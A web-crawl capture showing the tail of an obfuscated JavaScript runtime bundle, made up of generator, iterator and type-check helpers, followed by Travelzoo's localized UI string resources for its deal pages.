x5P=VQP[vO()[HnP(zY)](NO,tO)]();if(Aj(x5P,QsP)){var fIP;return EIP[nw()[LZ(DF)].call(null,J2,GRP,v5)]=x5P,EIP[VF()[A5(I2)](UX,BO,kSP,sf)]=OD(gzP[B7]),Y7.pop(),fIP=EIP,fIP;}}EIP[VF()[A5(I2)](UX,BO,sf,OD([]))]=OD(Rh);var zvW;return Y7.pop(),zvW=EIP,zvW;},Y7.pop(),WzW;}break;case NS:{Y7.push(T5);this[VF()[A5(I2)](UX,Uq,vF,mw)]=OD(Rh);var VEW=this[Il()[tN(hs)].apply(null,[J5,l6])][Rh][VF()[A5(Ps)](CY,EM,Pw,Nq)];if(zF(nw()[LZ(W4)](Oh,TLP,tV),VEW[nw()[LZ(LN)](A4,dLP,g7)]))throw VEW[zF(typeof vO()[HnP(R2)],'undefined')?vO()[HnP(bc)](rO,pk):vO()[HnP(XX)].call(null,Wm,rT)];var EXP;return EXP=this[nw()[LZ(Ul)](rg,Iq,IN)],Y7.pop(),EXP;}break;case zR:{var DfP=VHW[BA];var AWW;Y7.push(Q4);return AWW=DfP&&BQ(M0P()[H0P(Hc)].apply(null,[jf,md,KEP,dl,tM]),typeof rA[zF(typeof nw()[LZ(TZ)],'undefined')?nw()[LZ(TZ)](OD(OD([])),rg,kPP):nw()[LZ(JX)].apply(null,[tQ,pf,E9])])&&zF(DfP[vO()[HnP(Vj)](wQ,Am)],rA[nw()[LZ(JX)](rg,pf,E9)])&&HQ(DfP,rA[nw()[LZ(JX)].apply(null,[BWP,pf,E9])][Il()[tN(Mg)](xQ,kO)])?vO()[HnP(I2)](R1P,Mt):typeof DfP,Y7.pop(),AWW;}break;case O:{var GqP=VHW[BA];return typeof GqP;}break;case bB:{var GNP=VHW[BA];var bFP=VHW[SP];var GJP=VHW[kH];Y7.push(G2);GNP[bFP]=GJP[nw()[LZ(DF)](md,GRP,tU)];Y7.pop();}break;case pL:{var cfP=VHW[BA];var wFP=VHW[SP];var OdP=VHW[kH];return cfP[wFP]=OdP;}break;case E1:{var LIP=VHW[BA];var YIP=VHW[SP];var HvW=VHW[kH];Y7.push(tZ);try{var bQP=Y7.length;var pSW=OD([]);var FXP;return FXP=r4(pR,[zF(typeof nw()[LZ(bc)],'undefined')?nw()[LZ(TZ)](OD(rg),zZ,PZ):nw()[LZ(LN)](hs,dLP,xV),KzP()[bzP(DF)](Jm,Ss,Kk,Vb),vO()[HnP(XX)].apply(null,[Wm,gM]),LIP.call(YIP,HvW)]),Y7.pop(),FXP;}catch(zRW){Y7.splice(sj(bQP,rg),Infinity,tZ);var JsP;return JsP=r4(pR,[nw()[LZ(LN)](NV,dLP,xV),nw()[LZ(W4)].call(null,GRP,TLP,RK),zF(typeof vO()[HnP(Ul)],'undefined')?vO()[HnP(bc)](GZ,MAP):vO()[HnP(XX)](Wm,gM),zRW]),Y7.pop(),JsP;}Y7.pop();}break;case YA:{return this;}break;case FP:{var XNP=VHW[BA];var tpW;Y7.push(Sl);return tpW=r4(pR,[HQ(typeof VF()[A5(CN)],'undefined')?VF()[A5(NG)](KEP,Rm,Ps,DF):VF()[A5(Kk)](LX,VQ,vF,OD(OD({}))),XNP]),Y7.pop(),tpW;}break;case UW:{return this;}break;case HR:{return this;}break;case LH:{var I5P;Y7.push(YY);return I5P=zF(typeof VF()[A5(zN)],'undefined')?VF()[A5(Kk)](xd,fQ,Hc,OD(OD([]))):VF()[A5(zY)](gG,Q9,C0P,bc),Y7.pop(),I5P;}break;case QS:{var F2P=VHW[BA];Y7.push(Sl);var XPW=rA[HQ(typeof VF()[A5(Nq)],wX([],[][[]]))?VF()[A5(Mg)].call(null,M9,sT,UvP,OD(OD({}))):VF()[A5(Kk)](KG,EG,MAP,OD(OD(rg)))](F2P);var N1W=[];for(var n5P in XPW)N1W[vO()[HnP(ll)].apply(null,[NAP,UV])](n5P);N1W[vO()[HnP(fF)](KEP,cD)]();var pRW;return pRW=function npW(){Y7.push(bl);for(;N1W[zF(typeof nw()[LZ(zQ)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[OD(OD(Rh)),L5,IQ]):nw()[LZ(Rh)].call(null,OD({}),hs,zc)];){var FzW=N1W[zF(typeof vO()[HnP(HN)],wX([],[][[]]))?vO()[HnP(bc)].call(null,qw,XZ):vO()[HnP(zY)].apply(null,[NO,bX])]();if(Aj(FzW,XPW)){var IEW;return npW[HQ(typeof nw()[LZ(Fl)],wX([],[][[]]))?nw()[LZ(DF)].apply(null,[OD([]),GRP,q7]):nw()[LZ(TZ)](qX,RZ,nJ)]=FzW,npW[VF()[A5(I2)].apply(null,[UX,MJ,EHP,Ps])]=OD(rg),Y7.pop(),IEW=npW,IEW;}}npW[VF()[A5(I2)](UX,MJ,NG,bf)]=OD(gzP[Hc]);var gPW;return Y7.pop(),gPW=npW,gPW;},Y7.pop(),pRW;}break;case qS:{Y7.push(wY);this[HQ(typeof VF()[A5(hs)],wX([],[][[]]))?VF()[A5(I2)].call(null,UX,Ec,vZ,qX):VF()[A5(Kk)](Ml,xt,mw,Rh)]=OD(Rh);var G5P=this[zF(typeof Il()[tN(TvP)],wX([],[][[]]))?Il()[tN(qt)](tG,H5):Il()[tN(hs)].call(null,J5,xT)][Rh][VF()[A5(Ps)].call(null,CY,mK,lO,OD(OD({})))];if(zF(nw()[LZ(W4)](kN,TLP,q9),G5P[nw()[LZ(LN)].call(null,fY,dLP,RX)]))throw G5P[vO()[HnP(XX)].apply(null,[Wm,TJ])];var gEW;return gEW=this[nw()[LZ(Ul)](OD(OD([])),Iq,Ur)],Y7.pop(),gEW;}break;case AH:{var gFP=VHW[BA];Y7.push(rzP);var cnW;return cnW=gFP&&BQ(zF(typeof M0P()[H0P(zY)],wX(nw()[LZ(B7)].apply(null,[TX,PC,QPP]),[][[]]))?M0P()[H0P(bc)].call(null,AC,bc,AX,NV,zO):M0P()[H0P(Hc)](xt,MF,KEP,kSP,tM),typeof rA[nw()[LZ(JX)].apply(null,[OD(rg),pf,Dt])])&&zF(gFP[HQ(typeof vO()[HnP(vF)],wX([],[][[]]))?vO()[HnP(Vj)](wQ,t6):vO()[HnP(bc)](H7,NEP)],rA[zF(typeof nw()[LZ(YHP)],'undefined')?nw()[LZ(TZ)](Kk,H7,rY):nw()[LZ(JX)].apply(null,[B2,pf,Dt])])&&HQ(gFP,rA[nw()[LZ(JX)].call(null,TvP,pf,Dt)][Il()[tN(Mg)](xQ,VnP)])?vO()[HnP(I2)](R1P,Eq):typeof gFP,Y7.pop(),cnW;}break;case mE:{var CwP=VHW[BA];return typeof CwP;}break;case ZE:{var XrP=VHW[BA];var PZP=VHW[SP];var tZP=VHW[kH];Y7.push(mzP);XrP[PZP]=tZP[nw()[LZ(DF)].call(null,Rh,GRP,WG)];Y7.pop();}break;case U:{var Y4P=VHW[BA];var nNP=VHW[SP];var PlP=VHW[kH];return Y4P[nNP]=PlP;}break;case lS:{var QSW=VHW[BA];var ZQP=VHW[SP];var xIP=VHW[kH];Y7.push(bWP);try{var AIP=Y7.length;var sXP=OD(OD(BA));var tIP;return tIP=r4(pR,[nw()[LZ(LN)](hs,dLP,g6),KzP()[bzP(DF)](JK,tQ,Kk,Vb),HQ(typeof vO()[HnP(FpP)],'undefined')?vO()[HnP(XX)](Wm,Kj):vO()[HnP(bc)].apply(null,[LF,Wf]),QSW.call(ZQP,xIP)]),Y7.pop(),tIP;}catch(D1W){Y7.splice(sj(AIP,rg),Infinity,bWP);var hAW;return hAW=r4(pR,[nw()[LZ(LN)].apply(null,[OD(rg),dLP,g6]),nw()[LZ(W4)](B2,TLP,pJ),zF(typeof vO()[HnP(kSP)],wX('',[][[]]))?vO()[HnP(bc)].call(null,QO,tm):vO()[HnP(XX)](Wm,Kj),D1W]),Y7.pop(),hAW;}Y7.pop();}break;case Qx:{return this;}break;case dH:{var A2P=VHW[BA];Y7.push(xO);var IvW;return IvW=r4(pR,[VF()[A5(NG)](KEP,Ut,Vj,J2),A2P]),Y7.pop(),IvW;}break;case Pz:{return this;}break;case S1:{return this;}break;case fA:{var jLW;Y7.push(bO);return jLW=zF(typeof VF()[A5(C0P)],wX('',[][[]]))?VF()[A5(Kk)](N4,H5,Yd,XI):VF()[A5(zY)].apply(null,[gG,vY,OD(OD(Rh)),MAP]),Y7.pop(),jLW;}break;case Xv:{var n2P=VHW[BA];Y7.push(Hf);var WEW=rA[HQ(typeof VF()[A5(Sw)],wX([],[][[]]))?VF()[A5(Mg)].call(null,M9,bT,OD(OD({})),JX):VF()[A5(Kk)](BN,tO,OD({}),C0P)](n2P);var nvW=[];for(var C1W in WEW)nvW[zF(typeof vO()[HnP(LY)],'undefined')?vO()[HnP(bc)].call(null,hj,zC):vO()[HnP(ll)](NAP,ID)](C1W);nvW[vO()[HnP(fF)].call(null,KEP,LD)]();var xjW;return xjW=function p0W(){Y7.push(fX);for(;nvW[nw()[LZ(Rh)].apply(null,[TX,hs,qk])];){var BVW=nvW[HQ(typeof vO()[HnP(PC)],wX('',[][[]]))?vO()[HnP(zY)].apply(null,[NO,Zc]):vO()[HnP(bc)].apply(null,[pSP,nl])]();if(Aj(BVW,WEW)){var D3W;return p0W[nw()[LZ(DF)].apply(null,[mw,GRP,tK])]=BVW,p0W[VF()[A5(I2)](UX,cV,Oh,dl)]=OD(rg),Y7.pop(),D3W=p0W,D3W;}}p0W[VF()[A5(I2)](UX,cV,b0P,zb)]=OD(Rh);var v7W;return Y7.pop(),v7W=p0W,v7W;},Y7.pop(),xjW;}break;case A0:{Y7.push(S9);this[HQ(typeof VF()[A5(dl)],'undefined')?VF()[A5(I2)].call(null,UX,KQ,OD(Rh),OD(OD(rg))):VF()[A5(Kk)].apply(null,[Y4,T7,Hc,MF])]=OD(Rh);var XVW=this[Il()[tN(hs)].apply(null,[J5,Dj])][Rh][HQ(typeof VF()[A5(DF)],wX('',[][[]]))?VF()[A5(Ps)](CY,ps,E0P,Es):VF()[A5(Kk)](vQ,Ur,TLP,NAP)];if(zF(nw()[LZ(W4)](AO,TLP,ww),XVW[HQ(typeof nw()[LZ(kX)],'undefined')?nw()[LZ(LN)].apply(null,[Rh,dLP,VN]):nw()[LZ(TZ)](QRP,IPP,pF)]))throw XVW[zF(typeof vO()[HnP(mf)],wX([],[][[]]))?vO()[HnP(bc)](bZ,qX):vO()[HnP(XX)](Wm,Rr)];var cxW;return cxW=this[nw()[LZ(Ul)](Es,Iq,dd)],Y7.pop(),cxW;}break;}};var CBP;var N4P;function HnP(sBW){return UpP()[sBW];}var GX;return r4.call(this,qH);function tN(ZtW){return UpP()[ZtW];}var T1W;var rg,B7,Hc,Kk,qt,bc,NV,Mg,tM,Vj,Wm,Pg,DF,Rh,MZ,UD,vF,mF,vw,Nq,Ps,sf,qY,kN,ll,CN,qX,R2,TZ,MF,XX,AO,dl,SG,f2,zY,Yd,JX,QRP,FzP,LHP,C0P,TvP,TLP,A4,SC,vZ,TX,Es,mf,gZ,PC,mw,Ul,NG,Vf,fF,pG,Nl,zQ,I2,Pw,LN,J2,Iq,gY,tQ,xs,md,hF,Fl,xQ,W4,zr,zf,Lf,mG,DLP,kPP,DRP,FpP,EHP,BWP,NAP,hs,Ss,B2,kX,zN,fZ,IQ,YI,E0P,kSP,jQ,qpP,GRP,b0P,XI,O5,DvP,UvP,KEP,Ww,TN,bf,zb,O4,Mr,kQ,HN,Ud,fY,Af,NO,gPP,pnP,dLP,B0P,AI,WpP,SSP,If,Zw,ld,Bf,wl,PN,K4,gb,xd,xl,Fr,jd,BY,YZ,l2,Pr,lO,Xq,JG,TY,Z2,bq,RN,dWP,IPP,kpP,UPP,YSP,pSP,z4,xX,ks,Sw,NZ,KZ,sG,js,HG,pr,DZ,wQ,UC,LC,Zb,AZ,cO,vG,vb,Md,bY,Wf,d4,jZ,lr,sN,hO,N2,RY,hC,mr,FC,XG,TQ,SN,Fb,Fq,gs,lF,cC,b4,Pd,IX,kw,Jd,ps,bQ,Ub,EX,DY,mZ,Ts,xr,wM,Oh,Fk,WJ,I4,ms,GC,bX,Sb,Ur,cr,Kd,qC,lY,XZ,dO,l4,dC,fC,tC,Cr,HX,hd,AN,Wb,El,VQ,HZ,QF,IZ,WN,jG,BG,nY,Aw,Gb,Gr,Gq,m4,hN,Tw,jw,YC,Rr,PQ,mY,OZ,tw,Xw,HY,OQ,PO,YG,Xr,Uf,MC,lnP,UI,wI,W3P,hpP,H3P,YAP,ZWP,BBP,sWP,MAP,lEP,XWP,U0P,wLP,vpP,J5,ZHP,RHP,YRP,sI,h1P,xN,JO,gC,rG,Dl,n9,t9,xh,lK,Dh,M9,vs,GO,CY,dZ,kl,Ml,JY,rf,Tr,df,qw,hQ,Xd,gO,YX,OO,KG,H2,LY,Us,Of,gN,Qf,tf,Hs,SX,bC,Sf,Ef,tO,fw,fr,NQ,H4,nC,Qw,cl,KX,Ws,zl,ss,DSP,VI,Qs,EPP,HvP,T5,rRP,XY,QZ,GZ,X2,JF,UQ,ZLP,xnP,BRP,TPP,Ks,l0P,lw,pf,Cb,Lw,Vr,KF,vf,nN,Rl,Gw,Q4,bF,G2,lZ,xG,tZ,lQ,j4,qG,c4,tY,wY,rO,cw,RG,hX,gw,ZZ,WQ,Sl,OG,qd,YY,bl,LG,sd,Tl,fX,jr,EQ,IN,KN,Rf,Er,db,wb,Lb,O2,RZ,CX,T4,HAP,lPP,PWP,II,wpP,LEP,NpP,bnP,L5,lLP,d0P,cRP,TI,dRP,D1P,hK,Yh,Bg,hJ,lV,vh,xk,X5,YHP,KvP,OI,rzP,QPP,mzP,bWP,LRP,H1P,SAP,VSP,nPP,NEP,Y2,xO,nl,sr,bO,Hf,mK,S9,DM,VM,hj,GD,sg,XC,KC,dw,Xb,VpP,p0P,JBP,J1P,x5,t0P,zt,P6,T7,Vm,xU,tm,GT,sM,f0P,O0P,zSP,X0P,zpP,bEP,N0P,cQ,NC,L2,vQ,nF,Vb,HF,sX,hY,vX,sw,nX,UX,wZ,R1P,l1P,fLP,hzP,sBP,cEP,c5,n4,Jw,v4,ZG,Xl,J4,hr,gG,Nr,jb,sF,rl,FY,Lr,F2,BO,K2,E4,M4,rw,bN,IY,tl,WX,g2,Pf,UF,KQ,GN,Cd,mX,wO,S2,cY,ZY,Hr,Wd,n2,ml,P4,x2,vN,bb,FQ,tb,qO,LX,Iw,dq,Zq,SY,qF,wd,rd,jF,FK,Q6,Bq,Zk,p2,cs,UZ,Ib,Yf,qZ,Tb,zZ,lb,BX,U2,Rb,D2,Ms,OC,xw,Jl,V2,XT,zK,TT,Tg,vM,WM,K9,mk,Rj,Ct,ULP,BI,TAP,k3P,fWP,hnP,LF,zd,Jf,sb,lf,dG,VZ,dY,bG,vY,Jb,NX,XO,LQ,tF,GG,AG,QY,Uw,FZ,W2,Hd,WZ,Kr,DO,Kf,f4,Cw,hZ,Ew,SO,IO,EY,cZ,OX,Mw,WC,Zd,j2,YQ,Cf,UO,c2,xZ,br,R4,Ff,lN,VO,Ll,X4,jY,xb,sC,Hb,Gs,EnP,wEP,v5,dnP,XEP,QnP,FI,fI,xBP,RX,Qq,lX,xY,Pb,Qd,OHP,lHP,KSP,sAP,TEP,qvP,Rd,VX,A2,Vl,Y4,Vd,UK,cj,Eq,C7,Ak,FX,D4,IF,Ow,E2,g4,cG,QQ,VY,EZ,Zl,DQ,fd,pw,EEP,tPP,dHP,jAP,S0P,WSP,mHP,ZX,AC,xF,w4,kf,rI,kEP,gSP,DpP,Gh,rc,rU,tj,jT,zU,S6,PT,zG,SZ,Mb,WO,Kl,P2,JC,PZ,CZ,vr,EO,Ar,Xf,m2,cF,nd,Yl,Gl,Kb,Sd,Nb,kY,CO,DX,CC,Ob,CQ,RC,IC,C2,LO,pF,B4,mQ,gd,bd,Q2,Al,Rs,Jr,Bw,zX,nO,KY,Ab,H7,EV,IU,Eg,Ds,rZ,Fd,U4,cX,tG,nb,XQ,AY,hG,Zf,DN,PG,Bb,SQ,qr,sl,kb,QO,kO,f1P,pHP,tAP,BSP,xpP,Nw,zO,Ad,ZN,AQ,bw,gRP,LzP,pAP,Y0P,nSP,NF,zC,Vw,ZC,GF,hf,Sr,S4,ZQ,nZ,sq,CF,Od,As,BN,TO,Nf,ON,YO,xC,Bl,fQ,zs,Ql,XN,Df,jO,VC,Yr,Tf,RF,M2,fb,wG,WG,E5,HpP,BPP,Fs,VvP,QSP,pN,sZ,MG,Gf,cf,rr,mN,MQ,MzP,L3P,qRP,zBP,DnP,wAP,tX,rN,s4,OF,dd,C4,Ol,GY,NN,rY,sQ,CG,k4,Br,mb,nG,Hq,kT,St,EJ,pk,xt,nJ,Fm,NvP,mvP,wSP,BvP,KAP,VHP,KO,JQ,rC,YF,jC,UN,cb,YN,Nd,FO,pC,Gd,MN,NY,EF,fq,dF,L4,dQ,MO,Yw,nr,JZ,BZ,Ag,AF,Cl,FF,mC,GQ,kBP,wBP,wRP,qPP,VnP,URP,Ir,jf,pY,pZ,ff,Eb,sO,ZO,PY,Pl,Wr,wr,Qr,F4,bZ,gF,s2,NnP,gvP,gAP,WvP,t5,b1P,H5,PAP,Ls,pb,TF,ww,pX,wC,gQ,zw,Yb,gl,vl,Bs,nf,BF,hb,dr,hl,EG,Tk,lg,Vc,Xk,bh,vc,Xj,MY,AX,PF,QX,QN,gf,fG,N4,VN,VG,UY,FN,Db,Ld,kF,q2,IG,Zr,wF,r2,PX,DG,vC,A3P;var DC;var BL;var sVP;var KRP;function nw(){var lUW=[];nw=function(){return lUW;};return lUW;}function UpP(){var gcW=['P0','UL','OL','Tz','TE','kP','bv','x3','YH','Ix','K3','z3','rE','W1','dL','AR','BR','Wz','z8','lL','rB','UR','C8','Nv','UH','N0','vp','Fv','PE','XE','BS','gL','D','X1','bx','p8','zS','jA','EE','L0','MR','Sv','xB','gE','JB','B3','kB','LR','Tp','KE','qL','wW','fB','Cp','SS','hP','S','b0','G8','FS','lx','qz','dp','KA','dP','Lx','F1','Q3','np','BW','Qz','rp','Y3','VP','xE','RB','U0','HB','wP','Nz','DW','B1','H3','G3','fx','C0','KH','LS','AW','CE','hH','c3','WH','TB','b3','sP','k0','PH','TH','Zz','MW','Q0','PB','mv','Gz','Bp','PL','VL','cA','UB','pA','cv','QL','Ox','P3','DL','wz','n0','A8','lB','Wv','DB','kx','Ov','bS','W0','fE','f3','QP','m3','wp','lA','HA','V1','jB','WR','Yz','A3','EL','sv','gA','XW','YW','I','NR','OA','Iz','mP','gp','qE','G0','RP','OP','US','xx','RA','H0','UP','K8','Xx','hW','Zp','m1','XS','zP','jp','D8','U3','Bv','D0','IS','x8','Lp','FE','vS','ME','KW','NA','OE','R0','s3','bz','nR','U8','c8','lR','Xz','Q1','r3','E','C','Bz','sA','nx','vW','cz','nv','hB','O0','HW','tL','O8','UE','PP','Vv','Qv','zx','cx','rz','tE','bp','kR','qR','k8','sH','J0','Av','nS','O1','kL','O3','F8','ES','nB','zL','LE','lE','qP','HE'];UpP=function(){return gcW;};return gcW;}function vO(){var WMW=[];vO=function(){return WMW;};return WMW;}function KzP(){var n7W=Object['\x63\x72\x65\x61\x74\x65']({});KzP=function(){return n7W;};return n7W;}var wN;var K0P;function gXP(LmW){var T9W=LmW;var IjW;do{IjW=q4(DkW(T9W),d4);T9W=IjW;}while(BQ(IjW,LmW));return IjW;}var p0W;function Q0W(){IB=! +[]+! +[]+! +[]+! +[],O=[+ ! +[]]+[+[]]-[],SP=+ ! +[],kH=! +[]+! +[],wv=+ ! +[]+! +[]+! +[]+! +[]+! +[],WS=+ ! +[]+! +[]+! +[],mA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Nx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],zR=[+ ! +[]]+[+[]]-+ ! +[],mH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],BA=+[];}var gzP;var DNP;var h0P;function lRW(BhW,VDW){Y7.push(O4);var U3W=function(){};U3W[Il()[tN(Mg)].apply(null,[xQ,DZ])][vO()[HnP(Vj)].call(null,wQ,UC)]=BhW;U3W[zF(typeof Il()[tN(Mg)],wX('',[][[]]))?Il()[tN(qt)](LC,Zb):Il()[tN(Mg)].call(null,xQ,DZ)][VF()[A5(rg)].call(null,vZ,AZ,W4,gY)]=function(zcW){var j3W;Y7.push(cO);return j3W=this[zF(typeof vO()[HnP(Kk)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[vb,Md]):vO()[HnP(Mg)].apply(null,[vG,JK])]=VDW(zcW),Y7.pop(),j3W;};U3W[Il()[tN(Mg)](xQ,DZ)][nw()[LZ(NV)](f2,zQ,bY)]=function(){var ccW;Y7.push(Wf);return ccW=this[vO()[HnP(Mg)](vG,Fh)]=VDW(this[vO()[HnP(Mg)](vG,Fh)]),Y7.pop(),ccW;};var ZmW;return Y7.pop(),ZmW=new U3W(),ZmW;}var xf;function LZ(T0W){return UpP()[T0W];}var cN;function bzP(gMW){return RpP()[gMW];}var Y7;function m1P(fjW){return RpP()[fjW];}function A5(xtW){return UpP()[xtW];}var dN;var WQP;var JN;function RpP(){var rtW=['tH','nL','PR','tx','mp','hL','Ev','GW','nW','SH','Ux','bL','SR','z0','k1','q3','jE','M8','Dx','F0','px','Uv','sz','P8','OW','hA','D3','tB','JL','JE','SL','v3','Rz','M3','XH','CR','cp','A','L','AA','R3','d8','wx','B0','HS','vz','Vp','pW','CP','VS','OS','YP','Gx','Iv','Sz','j3','Mz','IL','p1','AE','rS','xv','jH','g3','LW','N3','sp','lv','f0','tW','T3','Ax','lW','R8','jR','t8','S8','D1'];RpP=function(){return rtW;};return rtW;}var P5;var svP;var rA;var Zj;var SRP;var TBP;var vRP;var EN;function Il(){var l9W=Object['\x63\x72\x65\x61\x74\x65']({});Il=function(){return l9W;};return l9W;}function H0P(R7W){return RpP()[R7W];}function MSP(){var mMW=[]['\x65\x6e\x74\x72\x69\x65\x73']();MSP=function(){return mMW;};return mMW;}var HC;var kZ;var JlP;function M0P(){var Y3W={};M0P=function(){return Y3W;};return Y3W;}var KpP;var FG;function DkW(OkW){OkW=OkW?OkW:qK(OkW);var SmW=Pc(E3P(OkW,rg),gzP[Rh]);if(Pc(SWW(SWW(S3P(OkW,Vj),S3P(OkW,Kk)),OkW),rg)){SmW++;}return SmW;}var Z9;var npW;var HO;var EIP;function VF(){var s0W=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);VF=function(){return s0W;};return s0W;}var k5;svP;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/au/deal/dealtemplatejs/?viewkey=collection
body_size: 1189
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Book now at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign In for member rate';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='Filter by theme';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Refine Search';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});